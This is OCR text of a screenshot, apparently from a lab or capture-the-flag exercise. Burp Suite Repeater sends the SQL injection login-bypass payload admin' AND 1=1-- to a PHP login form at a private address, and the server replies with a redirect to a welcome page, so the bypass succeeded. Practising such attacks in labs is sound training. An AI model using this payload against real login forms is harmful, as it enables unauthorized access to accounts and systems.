 Welcome — Firefox Developer Edition
Welcome
sql injection query list
GitHub - payloadbox/s
10.10.19.115/welcome.php
Bur
Hello there!
Welcome to our site!
Our site is still in development, but our
developer is hard at work! Trust us!
Sign Out of Your Account
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
2 × 3 × +
Send Cancel < > Follow redirection Target: http://10.10.19.115 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.19.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.19.115
10 Connection: close
11 Referer: http://10.10.19.115/index.php
12 Cookie: PHPSESSID=2c53oqrpln03phqr0teenbvjm0
13 Upgrade-Insecure-Requests: 1
14
15 username=admin%27+AND+1%3D1--+&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 11 Feb 2024 18:55:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search 0 highlights
Inspector
Notes
Done 302 bytes | 164 millis